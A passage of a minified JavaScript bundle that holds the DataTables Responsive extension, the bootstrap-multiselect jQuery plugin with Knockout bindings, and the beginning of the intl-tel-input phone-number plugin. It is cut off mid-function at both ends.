data-dtr-index="'+e+'"/>').append(n)}},tableAll:function(i){return i=p.extend({tableClass:""},i),function(t,e,n){n=p.map(n,function(t){return'<tr data-dt-row="'+t.rowIndex+'" data-dt-column="'+t.columnIndex+'"><td>'+t.title+":</td> <td>"+t.data+"</td></tr>"}).join("");return p('<table class="'+i.tableClass+'" width="100%"/>').append(n)}}},i.defaults={breakpoints:i.breakpoints,auto:!0,details:{display:i.display.childRow,renderer:i.renderer.listHidden(),target:0,type:"inline"},orthogonal:"display"};var t=p.fn.dataTable.Api;return t.register("responsive()",function(){return this}),t.register("responsive.index()",function(t){return{column:(t=p(t)).data("dtr-index"),row:t.parent().data("dtr-index")}}),t.register("responsive.rebuild()",function(){return this.iterator("table",function(t){t._responsive&&t._responsive._classLogic()})}),t.register("responsive.recalc()",function(){return this.iterator("table",function(t){t._responsive&&(t._responsive._resizeAuto(),t._responsive._resize())})}),t.register("responsive.hasHidden()",function(){var t=this.context[0];return!!t._responsive&&-1!==p.inArray(!1,t._responsive.s.current)}),i.version="2.1.0",p.fn.dataTable.Responsive=i,p.fn.DataTable.Responsive=i,p(a).on("preInit.dt.dtr",function(t,e,n){"dt"===t.namespace&&(!(p(e.nTable).hasClass("responsive")||p(e.nTable).hasClass("dt-responsive")||e.oInit.responsive||o.defaults.responsive)||!1!==(t=e.oInit.responsive)&&new i(e,p.isPlainObject(t)?t:{}))}),i}),function(n){"function"==typeof define&&define.amd?define(["jquery","datatables.net-bs","datatables.net-responsive"],function(t){return n(t,window,document)}):"object"==typeof exports?module.exports=function(t,e){return t=t||window,(e=!e||!e.fn.dataTable?require("datatables.net-bs")(t,e).$:e).fn.dataTable.Responsive||require("datatables.net-responsive")(t,e),n(e,0,t.document)}:n(jQuery,window,document)}(function(r,t,e,n){"use strict";var i=r.fn.dataTable,o=i.Responsive.display,a=o.modal,s=r('<div class="modal fade dtr-bs-modal" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body"/></div></div></div>');return o.modal=function(i){return function(t,e,n){r.fn.modal?e||(i&&i.header&&s.find("div.modal-header").empty().append('<h4 class="modal-title">'+i.header(t)+"</h4>"),s.find("div.modal-body").empty().append(n()),s.appendTo("body").modal()):a(t,e,n)}},i.Responsive}),function(l){"use strict";function r(t,e){this.$select=l(t),this.$select.attr("data-placeholder")&&(e.nonSelectedText=this.$select.data("placeholder")),this.options=this.mergeOptions(l.extend({},e,this.$select.data())),this.originalOptions=this.$select.clone()[0].options,this.query="",this.searchTimeout=null,this.lastToggledInput=null,this.options.multiple="multiple"===this.$select.attr("multiple"),this.options.onChange=l.proxy(this.options.onChange,this),this.options.onDropdownShow=l.proxy(this.options.onDropdownShow,this),this.options.onDropdownHide=l.proxy(this.options.onDropdownHide,this),this.options.onDropdownShown=l.proxy(this.options.onDropdownShown,this),this.options.onDropdownHidden=l.proxy(this.options.onDropdownHidden,this),this.buildContainer(),this.buildButton(),this.buildDropdown(),this.buildSelectAll(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll(),this.options.disableIfEmpty&&l("option",this.$select).length<=0&&this.disable(),this.$select.hide().after(this.$container)}"undefined"!=typeof ko&&ko.bindingHandlers&&!ko.bindingHandlers.multiselect&&(ko.bindingHandlers.multiselect={after:["options","value","selectedOptions"],init:function(t,e,n,i,r){var o,a,s,d=l(t),e=ko.toJS(e());d.multiselect(e),n.has("options")&&(o=n.get("options"),ko.isObservable(o)&&ko.computed({read:function(){o(),setTimeout(function(){var t=d.data("multiselect");t&&t.updateOriginalOptions(),d.multiselect("rebuild")},1)},disposeWhenNodeIsRemoved:t})),n.has("value")&&(a=n.get("value"),ko.isObservable(a)&&ko.computed({read:function(){a(),setTimeout(function(){d.multiselect("refresh")},1)},disposeWhenNodeIsRemoved:t}).extend({rateLimit:100,notifyWhenChangesStop:!0})),n.has("selectedOptions")&&(s=n.get("selectedOptions"),ko.isObservable(s)&&ko.computed({read:function(){s(),setTimeout(function(){d.multiselect("refresh")},1)},disposeWhenNodeIsRemoved:t}).extend({rateLimit:100,notifyWhenChangesStop:!0})),ko.utils.domNodeDisposal.addDisposeCallback(t,function(){d.multiselect("destroy")})},update:function(t,e,n,i,r){t=l(t),e=ko.toJS(e());t.multiselect("setOptions",e),t.multiselect("rebuild")}}),r.prototype={defaults:{buttonText:function(t,e){if(0===t.length)return this.nonSelectedText;if(this.allSelectedText&&t.length===l("option",l(e)).length&&1!==l("option",l(e)).length&&this.multiple)return this.selectAllNumber?this.allSelectedText+" ("+t.length+")":this.allSelectedText;if(t.length>this.numberDisplayed)return t.length+" "+this.nSelectedText;var n="",i=this.delimiterText;return t.each(function(){var t=void 0!==l(this).attr("label")?l(this).attr("label"):l(this).text();n+=t+i}),n.substr(0,n.length-2)},buttonTitle:function(t,e){if(0===t.length)return this.nonSelectedText;var n="",i=this.delimiterText;return t.each(function(){var t=void 0!==l(this).attr("label")?l(this).attr("label"):l(this).text();n+=t+i}),n.substr(0,n.length-2)},optionLabel:function(t){return l(t).attr("label")||l(t).text()},onChange:function(t,e){},onDropdownShow:function(t){},onDropdownHide:function(t){},onDropdownShown:function(t){},onDropdownHidden:function(t){},onSelectAll:function(){},enableHTML:!1,buttonClass:"btn btn-default",inheritClass:!1,buttonWidth:"auto",buttonContainer:'<div class="btn-group" />',dropRight:!1,selectedClass:"active",maxHeight:!1,checkboxName:!1,includeSelectAllOption:!1,includeSelectAllIfMoreThan:0,selectAllText:" Select all",selectAllValue:"multiselect-all",selectAllName:!1,selectAllNumber:!0,enableFiltering:!1,enableCaseInsensitiveFiltering:!1,enableClickableOptGroups:!1,filterPlaceholder:"Search",filterBehavior:"text",includeFilterClearBtn:!0,preventInputChangeEvent:!1,nonSelectedText:"None selected",nSelectedText:"selected",allSelectedText:"All selected",numberDisplayed:3,disableIfEmpty:!1,delimiterText:", ",templates:{button:'<button type="button" class="multiselect dropdown-toggle" data-toggle="dropdown"><span class="multiselect-selected-text"></span> <b class="caret"></b></button>',ul:'<ul class="multiselect-container dropdown-menu"></ul>',filter:'<li class="multiselect-item filter"><div class="input-group"><span class="input-group-addon"><i class="glyphicon glyphicon-search"></i></span><input class="form-control multiselect-search" type="text"></div></li>',filterClearBtn:'<span class="input-group-btn"><button class="btn btn-default multiselect-clear-filter" type="button"><i class="glyphicon glyphicon-remove-circle"></i></button></span>',li:'<li><a tabindex="0"><label></label></a></li>',divider:'<li class="multiselect-item divider"></li>',liGroup:'<li class="multiselect-item multiselect-group"><label></label></li>'}},constructor:r,buildContainer:function(){this.$container=l(this.options.buttonContainer),this.$container.on("show.bs.dropdown",this.options.onDropdownShow),this.$container.on("hide.bs.dropdown",this.options.onDropdownHide),this.$container.on("shown.bs.dropdown",this.options.onDropdownShown),this.$container.on("hidden.bs.dropdown",this.options.onDropdownHidden)},buildButton:function(){this.$button=l(this.options.templates.button).addClass(this.options.buttonClass),this.$select.attr("class")&&this.options.inheritClass&&this.$button.addClass(this.$select.attr("class")),this.$select.prop("disabled")?this.disable():this.enable(),this.options.buttonWidth&&"auto"!==this.options.buttonWidth&&(this.$button.css({width:this.options.buttonWidth,overflow:"hidden","text-overflow":"ellipsis"}),this.$container.css({width:this.options.buttonWidth}));var t=this.$select.attr("tabindex");t&&this.$button.attr("tabindex",t),this.$container.prepend(this.$button)},buildDropdown:function(){this.$ul=l(this.options.templates.ul),this.options.dropRight&&this.$ul.addClass("pull-right"),this.options.maxHeight&&this.$ul.css({"max-height":this.options.maxHeight+"px","overflow-y":"auto","overflow-x":"hidden"}),this.$container.append(this.$ul)},buildDropdownOptions:function(){this.$select.children().each(l.proxy(function(t,e){var n=l(e),i=n.prop("tagName").toLowerCase();n.prop("value")!==this.options.selectAllValue&&("optgroup"===i?this.createOptgroup(e):"option"===i&&("divider"===n.data("role")?this.createDivider():this.createOptionValue(e)))},this)),l("li input",this.$ul).on("change",l.proxy(function(t){var e=l(t.target),n=e.prop("checked")||!1,i=e.val()===this.options.selectAllValue;this.options.selectedClass&&(n?e.closest("li").addClass(this.options.selectedClass):e.closest("li").removeClass(this.options.selectedClass));var r=e.val(),t=this.getOptionByValue(r),r=l("option",this.$select).not(t),e=l("input",this.$container).not(e);if(i&&(n?this.selectAll():this.deselectAll()),i||(n?(t.prop("selected",!0),this.options.multiple?t.prop("selected",!0):(this.options.selectedClass&&l(e).closest("li").removeClass(this.options.selectedClass),l(e).prop("checked",!1),r.prop("selected",!1),this.$button.click()),"active"===this.options.selectedClass&&r.closest("a").css("outline","")):t.prop("selected",!1)),this.$select.change(),this.updateButtonText(),this.updateSelectAll(),this.options.onChange(t,n),this.options.preventInputChangeEvent)return!1},this)),l("li a",this.$ul).on("mousedown",function(t){if(t.shiftKey)return!1}),l("li a",this.$ul).on("touchstart click",l.proxy(function(t){t.stopPropagation();var e=l(t.target);if(t.shiftKey&&this.options.multiple){e.is("label")&&(t.preventDefault(),(e=e.find("input")).prop("checked",!e.prop("checked")));var n=e.prop("checked")||!1;if(null!==this.lastToggledInput&&this.lastToggledInput!==e){var i=e.closest("li").index(),r=this.lastToggledInput.closest("li").index();r<i&&(t=r,r=i,i=t),++r;var o=this.$ul.find("li").slice(i,r).find("input");o.prop("checked",n),this.options.selectedClass&&o.closest("li").toggleClass(this.options.selectedClass,n);for(var a=0,s=o.length;a<s;a++){var d=l(o[a]);this.getOptionByValue(d.val()).prop("selected",n)}}e.trigger("change")}e.is("input")&&!e.closest("li").is(".multiselect-item")&&(this.lastToggledInput=e),e.blur()},this)),this.$container.off("keydown.multiselect").on("keydown.multiselect",l.proxy(function(t){var e,n;l('input[type="text"]',this.$container).is(":focus")||(9===t.keyCode&&this.$container.hasClass("open")?this.$button.click():(e=l(this.$container).find("li:not(.divider):not(.disabled) a").filter(":visible")).length&&(n=e.index(e.filter(":focus")),38===t.keyCode&&0<n?n--:40===t.keyCode&&n<e.length-1?n++:~n||(n=0),(n=e.eq(n)).focus(),32!==t.keyCode&&13!==t.keyCode||((n=n.find("input")).prop("checked",!n.prop("checked")),n.change()),t.stopPropagation(),t.preventDefault()))},this)),this.options.enableClickableOptGroups&&this.options.multiple&&l("li.multiselect-group",this.$ul).on("click",l.proxy(function(t){t.stopPropagation();var t=l(t.target).parent().nextUntil("li.multiselect-group").filter(":visible:not(.disabled)"),e=!0,t=t.find("input");t.each(function(){e=e&&l(this).prop("checked")}),t.prop("checked",!e).trigger("change")},this))},createOptionValue:function(t){var e=l(t);e.is(":selected")&&e.prop("selected",!0);var n=this.options.optionLabel(t),i=e.val(),r=this.options.multiple?"checkbox":"radio",o=l(this.options.templates.li),t=l("label",o);t.addClass(r),this.options.enableHTML?t.html(" "+n):t.text(" "+n);n=l("<input/>").attr("type",r);this.options.checkboxName&&n.attr("name",this.options.checkboxName),t.prepend(n);r=e.prop("selected")||!1;n.val(i),i===this.options.selectAllValue&&(o.addClass("multiselect-item multiselect-all"),n.parent().parent().addClass("multiselect-all")),t.attr("title",e.attr("title")),this.$ul.append(o),e.is(":disabled")&&n.attr("disabled","disabled").prop("disabled",!0).closest("a").attr("tabindex","-1").closest("li").addClass("disabled"),n.prop("checked",r),r&&this.options.selectedClass&&n.closest("li").addClass(this.options.selectedClass)},createDivider:function(t){var e=l(this.options.templates.divider);this.$ul.append(e)},createOptgroup:function(t){var e=l(t).prop("label"),n=l(this.options.templates.liGroup);this.options.enableHTML?l("label",n).html(e):l("label",n).text(e),this.options.enableClickableOptGroups&&n.addClass("multiselect-group-clickable"),this.$ul.append(n),l(t).is(":disabled")&&n.addClass("disabled"),l("option",t).each(l.proxy(function(t,e){this.createOptionValue(e)},this))},buildSelectAll:function(){var t,e;"number"==typeof this.options.selectAllValue&&(this.options.selectAllValue=this.options.selectAllValue.toString()),!this.hasSelectAll()&&this.options.includeSelectAllOption&&this.options.multiple&&l("option",this.$select).length>this.options.includeSelectAllIfMoreThan&&(this.options.includeSelectAllDivider&&this.$ul.prepend(l(this.options.templates.divider)),t=l(this.options.templates.li),l("label",t).addClass("checkbox"),this.options.enableHTML?l("label",t).html(" "+this.options.selectAllText):l("label",t).text(" "+this.options.selectAllText),this.options.selectAllName?l("label",t).prepend('<input type="checkbox" name="'+this.options.selectAllName+'" />'):l("label",t).prepend('<input type="checkbox" />'),(e=l("input",t)).val(this.options.selectAllValue),t.addClass("multiselect-item multiselect-all"),e.parent().parent().addClass("multiselect-all"),this.$ul.prepend(t),e.prop("checked",!1))},buildFilter:function(){var t;(this.options.enableFiltering||this.options.enableCaseInsensitiveFiltering)&&(t=Math.max(this.options.enableFiltering,this.options.enableCaseInsensitiveFiltering),this.$select.find("option").length>=t&&(this.$filter=l(this.options.templates.filter),l("input",this.$filter).attr("placeholder",this.options.filterPlaceholder),this.options.includeFilterClearBtn&&((t=l(this.options.templates.filterClearBtn)).on("click",l.proxy(function(t){clearTimeout(this.searchTimeout),this.$filter.find(".multiselect-search").val(""),l("li",this.$ul).show().removeClass("filter-hidden"),this.updateSelectAll()},this)),this.$filter.find(".input-group").append(t)),this.$ul.prepend(this.$filter),this.$filter.val(this.query).on("click",function(t){t.stopPropagation()}).on("input keydown",l.proxy(function(t){13===t.which&&t.preventDefault(),clearTimeout(this.searchTimeout),this.searchTimeout=this.asyncFunction(l.proxy(function(){var o,a;this.query!==t.target.value&&(this.query=t.target.value,l.each(l("li",this.$ul),l.proxy(function(t,e){var n=0<l("input",e).length?l("input",e).val():"",i=l("label",e).text(),r="";"text"===this.options.filterBehavior?r=i:"value"===this.options.filterBehavior?r=n:"both"===this.options.filterBehavior&&(r=i+"\n"+n),n!==this.options.selectAllValue&&i&&(i=!1,(this.options.enableCaseInsensitiveFiltering&&-1<r.toLowerCase().indexOf(this.query.toLowerCase())||-1<r.indexOf(this.query))&&(i=!0),l(e).toggle(i).toggleClass("filter-hidden",!i),l(e).hasClass("multiselect-group")?(o=e,a=i):(i&&l(o).show().removeClass("filter-hidden"),!i&&a&&l(e).show().removeClass("filter-hidden")))},this))),this.updateSelectAll()},this),300,this)},this))))},destroy:function(){this.$container.remove(),this.$select.show(),this.$select.data("multiselect",null)},refresh:function(){l("option",this.$select).each(l.proxy(function(t,e){var n=l("li input",this.$ul).filter(function(){return l(this).val()===l(e).val()});l(e).is(":selected")?(n.prop("checked",!0),this.options.selectedClass&&n.closest("li").addClass(this.options.selectedClass)):(n.prop("checked",!1),this.options.selectedClass&&n.closest("li").removeClass(this.options.selectedClass)),l(e).is(":disabled")?n.attr("disabled","disabled").prop("disabled",!0).closest("li").addClass("disabled"):n.prop("disabled",!1).closest("li").removeClass("disabled")},this)),this.updateButtonText(),this.updateSelectAll()},select:function(t,e){l.isArray(t)||(t=[t]);for(var n=0;n<t.length;n++){var i,r=t[n];null!=r&&(i=this.getOptionByValue(r),r=this.getInputByValue(r),void 0!==i&&void 0!==r&&(this.options.multiple||this.deselectAll(!1),this.options.selectedClass&&r.closest("li").addClass(this.options.selectedClass),r.prop("checked",!0),i.prop("selected",!0),e&&this.options.onChange(i,!0)))}this.updateButtonText(),this.updateSelectAll()},clearSelection:function(){this.deselectAll(!1),this.updateButtonText(),this.updateSelectAll()},deselect:function(t,e){l.isArray(t)||(t=[t]);for(var n=0;n<t.length;n++){var i,r=t[n];null!=r&&(i=this.getOptionByValue(r),r=this.getInputByValue(r),void 0!==i&&void 0!==r&&(this.options.selectedClass&&r.closest("li").removeClass(this.options.selectedClass),r.prop("checked",!1),i.prop("selected",!1),e&&this.options.onChange(i,!1)))}this.updateButtonText(),this.updateSelectAll()},selectAll:function(t,e){var n,t=void 0===t||t,i=l("li input[type='checkbox']:enabled",this.$ul),r=i.filter(":visible"),o=i.length,a=r.length;t?(r.prop("checked",!0),l("li:not(.divider):not(.disabled)",this.$ul).filter(":visible").addClass(this.options.selectedClass)):(i.prop("checked",!0),l("li:not(.divider):not(.disabled)",this.$ul).addClass(this.options.selectedClass)),o===a||!1===t?l("option:enabled",this.$select).prop("selected",!0):(n=r.map(function(){return l(this).val()}).get(),l("option:enabled",this.$select).filter(function(t){return-1!==l.inArray(l(this).val(),n)}).prop("selected",!0)),e&&this.options.onSelectAll()},deselectAll:function(t){var e;(t=void 0===t||t)?((t=l("li input[type='checkbox']:not(:disabled)",this.$ul).filter(":visible")).prop("checked",!1),e=t.map(function(){return l(this).val()}).get(),l("option:enabled",this.$select).filter(function(t){return-1!==l.inArray(l(this).val(),e)}).prop("selected",!1),this.options.selectedClass&&l("li:not(.divider):not(.disabled)",this.$ul).filter(":visible").removeClass(this.options.selectedClass)):(l("li input[type='checkbox']:enabled",this.$ul).prop("checked",!1),l("option:enabled",this.$select).prop("selected",!1),this.options.selectedClass&&l("li:not(.divider):not(.disabled)",this.$ul).removeClass(this.options.selectedClass))},rebuild:function(){this.$ul.html(""),this.options.multiple="multiple"===this.$select.attr("multiple"),this.buildSelectAll(),this.buildDropdownOptions(),this.buildFilter(),this.updateButtonText(),this.updateSelectAll(),this.options.disableIfEmpty&&l("option",this.$select).length<=0?this.disable():this.enable(),this.options.dropRight&&this.$ul.addClass("pull-right")},dataprovider:function(t){var i=0,r=this.$select.empty();l.each(t,function(t,e){var n;l.isArray(e.children)?(i++,n=l("<optgroup/>").attr({label:e.label||"Group "+i,disabled:!!e.disabled}),function(t,e){for(var n=0;n<t.length;++n)e(t[n],n)}(e.children,function(t){n.append(l("<option/>").attr({value:t.value,label:t.label||t.value,title:t.title,selected:!!t.selected,disabled:!!t.disabled}))})):n=l("<option/>").attr({value:e.value,label:e.label||e.value,title:e.title,selected:!!e.selected,disabled:!!e.disabled}),r.append(n)}),this.rebuild()},enable:function(){this.$select.prop("disabled",!1),this.$button.prop("disabled",!1).removeClass("disabled")},disable:function(){this.$select.prop("disabled",!0),this.$button.prop("disabled",!0).addClass("disabled")},setOptions:function(t){this.options=this.mergeOptions(t)},mergeOptions:function(t){return l.extend(!0,{},this.defaults,this.options,t)},hasSelectAll:function(){return 0<l("li.multiselect-all",this.$ul).length},updateSelectAll:function(){var t,e,n,i;this.hasSelectAll()&&(t=(i=l("li:not(.multiselect-item):not(.filter-hidden) input:enabled",this.$ul)).length,e=i.filter(":checked").length,i=(n=l("li.multiselect-all",this.$ul)).find("input"),0<e&&e===t?(i.prop("checked",!0),n.addClass(this.options.selectedClass),this.options.onSelectAll()):(i.prop("checked",!1),n.removeClass(this.options.selectedClass)))},updateButtonText:function(){var t=this.getSelected();this.options.enableHTML?l(".multiselect .multiselect-selected-text",this.$container).html(this.options.buttonText(t,this.$select)):l(".multiselect .multiselect-selected-text",this.$container).text(this.options.buttonText(t,this.$select)),l(".multiselect",this.$container).attr("title",this.options.buttonTitle(t,this.$select))},getSelected:function(){return l("option",this.$select).filter(":selected")},getOptionByValue:function(t){for(var e=l("option",this.$select),n=t.toString(),i=0;i<e.length;i+=1){var r=e[i];if(r.value===n)return l(r)}},getInputByValue:function(t){for(var e=l("li input",this.$ul),n=t.toString(),i=0;i<e.length;i+=1){var r=e[i];if(r.value===n)return l(r)}},updateOriginalOptions:function(){this.originalOptions=this.$select.clone()[0].options},asyncFunction:function(t,e,n){var i=Array.prototype.slice.call(arguments,3);return setTimeout(function(){t.apply(n||window,i)},e)},setAllSelectedText:function(t){this.options.allSelectedText=t,this.updateButtonText()}},l.fn.multiselect=function(e,n,i){return this.each(function(){var t=l(this).data("multiselect");t||(t=new r(this,"object"==typeof e&&e),l(this).data("multiselect",t)),"string"==typeof e&&(t[e](n,i),"destroy"===e&&l(this).data("multiselect",!1))})},l.fn.multiselect.Constructor=r,l(function(){l("select[data-role=multiselect]").multiselect()})}(window.jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],function(t){e(t,window,document)}):"object"==typeof module&&module.exports?module.exports=e(require("jquery"),window,document):e(jQuery,window,document)}(function(s,o,t,a){"use strict";var d="intlTelInput",n=1,i={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customPlaceholder:null,dropdownContainer:"",excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},l=38,u=40,c=13,h=27,e=43,p=65,f=90,g=32,r=9,m=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"];function $(t,e){this.telInput=s(t),this.options=s.extend({},i,e),this.ns="."+d+n++,this.isGoodBrowser=Boolean(t.setSelectionRange),this.hadInitialPlaceholder=Boolean(s(t).attr("placeholder"))}s(o).on("load",function(){s.fn[d].windowLoaded=!0}),$.prototype={_init:function(){return this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(s("body").addClass("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer="body")),this.autoCountryDeferred=new s.Deferred,this.utilsScriptDeferred=new s.Deferred,this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests(),[this.autoCountryDeferred,this.utilsScriptDeferred]},_processCountryData:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries()},_addCountryCode:function(t,e,n){e in this.countryCodes||(this.countryCodes[e]=[]),this.countryCodes[e][n||0]=t},_processAllCountries:function(){var e,n;this.options.onlyCountries.length?(e=this.options.onlyCountries.map(function(t){return t.toLowerCase()}),this.countries=v.filter(function(t){return-1<e.indexOf(t.iso2)})):this.options.excludeCountries.length?(n=this.options.excludeCountries.map(function(t){return t.toLowerCase()}),this.countries=v.filter(function(t){return-1===n.indexOf(t.iso2)})):this.countries=v},_processCountryCodes:function(){this.countryCodes={};for(var t=0;t<this.countries.length;t++){var e=this.countries[t];if(this._addCountryCode(e.iso2,e.dialCode,e.priority),e.areaCodes)for(var n=0;n<e.areaCodes.length;n++)this._addCountryCode(e.iso2,e.dialCode+e.areaCodes[n])}},_processPreferredCountries:function(){this.preferredCountries=[];for(var t=0;t<this.options.preferredCountries.length;t++){var e=this.options.preferredCountries[t].toLowerCase(),e=this._getCountryData(e,!1,!0);e&&this.preferredCountries.push(e)}},_generateMarkup:function(){this.telInput.attr("autocomplete","off");var t="intl-tel-input";this.options.allowDropdown&&(t+=" allow-dropdown"),this.options.separateDialCode&&(t+=" separate-dial-code"),this.telInput.wrap(s("<div>",{class:t})),this.flagsContainer=s("<div>",{class:"flag-container"}).insertBefore(this.telInput);t=s("<div>",{class:"selected-flag"});t.appendTo(this.flagsContainer),this.selectedFlagInner=s("<div>",{class:"iti-flag"}).appendTo(t),this.options.separateDialCode&&(this.selectedDialCode=s("<div>",{class:"selected-dial-code"}).appendTo(t)),this.options.allowDropdown?(t.attr("tabindex","0"),s("<div>",{class:"iti-arrow"}).appendTo(t),this.countryList=s("<ul>",{class:"country-list hide"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"preferred"),s("<li>",{class:"divider"}).appendTo(this.countryList)),this._appendListItems(this.countries,""),this.countryListItems=this.countryList.children(".country"),this.options.dropdownContainer?this.dropdown=s("<div>",{class:"intl-tel-input iti-container"}).append(this.countryList):this.countryList.appendTo(this.flagsContainer)):this.countryListItems=s(),this.options.hiddenInput&&(this.hiddenInput=s("<input>",{type:"hidden",name:this.options.hiddenInput}).insertBefore(this.telInput))},_appendListItems:function(t,e){for(var n="",i=0;i<t.length;i++){var r=t[i];n+="<li class='country "+e+"' data-dial-code='"+r.dialCode+"' data-country-code='"+r.iso2+"'>",n+="<div class='flag-box'><div class='iti-flag "+r.iso2+"'></div></div>",n+="<span class='country-name'>"+r.name+"</span>",n+="<span class='dial-code'>+"+r.dialCode+"</span>",n+="</li>"}this.countryList.append(n)},_setInitialState:function(){var t=this.telInput.val();this._getDialCode(t)&&(!this._isRegionlessNanp(t)||this.options.nationalMode&&!this.options.initialCountry)?this._updateFlagFromNumber(t):"auto"!==this.options.initialCountry&&(this.options.initialCountry?this._setFlag(this.options.initialCountry.toLowerCase()):(this.defaultCountry=(this.preferredCountries.length?this.preferredCountries:this.countries)[0].iso2,t||this._setFlag(this.defaultCountry)),t||this.options.nationalMode||this.options.autoHideDialCode||this.options.separateDialCode||this.telInput.val("+"+this.selectedCountryData.dialCode)),t&&this._updateValFromNumber(t)},_initListeners:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initFocusListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()},_initHiddenInputListener:function(){var t=this,e=this.telInput.closest("form");e.length&&e.submit(function(){t.hiddenInput.val(t.getNumber())})},_initDropdownListeners:function(){var e=this,t=this.telInput.closest("label");t.length&&t.on("click"+this.ns,function(t){e.countryList.hasClass("hide")?e.telInput.focus():t.preventDefault()}),this.selectedFlagInner.parent().on("click"+this.ns,function(t){!e.countryList.hasClass("hide")||e.telInput.prop("disabled")||e.telInput.prop("readonly")||e._showDropdown()}),this.flagsContainer.on("keydown"+e.ns,function(t){!e.countryList.hasClass("hide")||t.which!=l&&t.which!=u&&t.which!=g&&t.which!=c||(t.preventDefault(),t.stopPropagation(),e._showDropdown()),t.which==r&&e._closeDropdown()})},_initRequests:function(){var t=this;this.options.utilsScript?s.fn[d].windowLoaded?s.fn[d].loadUtils(this.options.utilsScript,this.utilsScriptDeferred):s(o).on("load",function(){s.fn[d].loadUtils(t.options.utilsScript,t.utilsScriptDeferred)}):this.utilsScriptDeferred.resolve(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.autoCountryDeferred.resolve()},_loadAutoCountry:function(){s.fn[d].autoCountry?this.handleAutoCountry():s.fn[d].startedLoadingAutoCountry||(s.fn[d].startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup(function(t){s.fn[d].autoCountry=t.toLowerCase(),setTimeout(function(){s(".intl-tel-input input").intlTelInput("handleAutoCountry")})}))},_initKeyListeners:function(){var t=this;this.telInput.on("keyup"+this.ns,function(){t._updateFlagFromNumber(t.telInput.val())&&t._triggerCountryChange()}),this.telInput.on("cut"+this.ns+" paste"+this.ns,function(){setTimeout(function(){t._updateFlagFromNumber(t.telInput.val())&&t._triggerCountryChange()})})},_cap:function(t){var e=this.telInput.attr("maxlength");return e&&t.length>e?t.substr(0,e):t},_initFocusListeners:function(){var n=this;this.telInput.on("mousedown"+this.ns,function(t){n.telInput.is(":focus")||n.telInput.val()||(t.preventDefault(),n.telInput.focus())}),this.telInput.on("focus"+this.ns,function(t){n.telInput.val()||n.telInput.prop("readonly")||!n.selectedCountryData.dialCode||(n.telInput.val("+"+n.selectedCountryData.dialCode),n.telInput.one("keypress.plus"+n.ns,function(t){t.which==e&&n.telInput.val("")}),setTimeout(function(){var t,e=n.telInput[0];n.isGoodBrowser&&(t=n.telInput.val().length,e.setSelectionRange(t,t))}))});var t=this.telInput.prop("form");t&&s(t).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.telInput.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var t=this.telInput.val();"+"==t.charAt(0)&&((t=this._getNumeric(t))&&this.selectedCountryData.dialCode!=t||this.telInput.val("")),this.telInput.off("keypress.plus"+this.ns)},_getNumeric:function(t){return t.replace(/\D/g,"")},_showDropdown:function(){this._setDropdownPosition();var t=this.countryList.children(".active");t.length&&(this._highlightListItem(t),this._scrollTo(t)),this._bindDropdownListeners(),this.selectedFlagInner.children(".iti-arrow").addClass("up"),this.telInput.trigger("open:countrydropdown")},_setDropdownPosition:function(){var t,e,n,i,r=this;this.options.dropdownContainer&&this.dropdown.appendTo(this.options.dropdownContainer),this.dropdownHeight=this.countryList.removeClass("hide").outerHeight(),this.isMobile||(e=(t=this.telInput.offset()).top,i=s(o).scrollTop(),n=e+this.telInput.outerHeight()+this.dropdownHeight<i+s(o).height(),i=e-this.dropdownHeight>i,this.countryList.toggleClass("dropup",!n&&i),this.options.dropdownContainer&&(i=!n&&i?0:this.telInput.innerHeight(),this.dropdown.css({top:e+i,left:t.left}),s(o).on("scroll"+this.ns,function(){r._closeDropdown()})))},_bindDropdownListeners:function(){var e=this;this.countryList.on("mouseover"+this.ns,".country",function(t){e._highlightListItem(s(this))}),this.countryList.on("click"+this.ns,".country",function(t){e._selectListItem(s(this))});var n=!0;s("html").on("click"+this.ns,function(t){n||e._closeDropdown(),n=!1});var i="",r=null;s(t).on("keydown"+this.ns,function(t){t.preventDefault(),t.which==l||t.which==u?e._handleUpDownKey(t.which):t.which==c?e._handleEnterKey():t.which==h?e._closeDropdown():(t.which>=p&&t.which<=f||t.which==g)&&(r&&clearTimeout(r),i+=String.fromCharCode(t.which),e._searchForCountry(i),r=setTimeout(function(){i=""},1e3))})},_handleUpDownKey:function(t){var e=this.countryList.children(".highlight").first(),e=t==l?e.prev():e.next();e.length&&(e.hasClass("divider")&&(e=t==l?e.prev():e.next()),this._highlightListItem(e),this._scrollTo(e))},_handleEnterKey:function(){var t=this.countryList.children(".highlight").first();t.length&&this._selectListItem(t)},_searchForCountry:function(t){for(var e=0;e<this.countries.length;e++)if(this._startsWith(this.countries[e].name,t)){var n=this.countryList.children("[data-country-code="+this.countries[e].iso2+"]").not(".preferred");this._highlightListItem(n),this._scrollTo(n,!0);break}},_startsWith:function(t,e){return t.substr(0,e.length).toUpperCase()==e},_updateValFromNumber:function(t){var 